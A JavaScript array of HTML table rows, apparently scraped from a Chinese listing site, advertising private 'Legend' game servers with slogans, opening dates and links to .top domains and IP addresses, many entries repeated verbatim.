adlistData[1778] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月31日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月31日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月31日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月31日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='red'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='red'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1802] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1803] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1804] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1805] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1806] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1807] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1808] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1809] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1810] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1811] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1812] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1813] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1814] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1815] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1816] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1817] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1818] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1819] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1820] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1821] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1822] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1823] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月31日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1824] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1825] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1826] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1827] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1828] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1829] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1830] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1831] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m88888.top:18888' rel='nofollow' target='_blank'>╋梦春秋╋无限刀</a></td><td>新服刚开点我发财</td><td class='r'>1月31日/★通宵固顶★</td><td>ＢＴ刀速ＰＫ刺激</td><td>极致生态﹏老板狂秒﹏赞助可打﹏小怪追梦<font color='blue'>-推荐</font></td><td>神器单职业</td><td><a href='http://www.m88888.top:18888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1832] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆╋终极█天下无敌█终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月31日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1833] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月31日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1834] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月31日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1835] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1836] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1837] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1838] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月31日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1839] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌绝杀终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月31日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
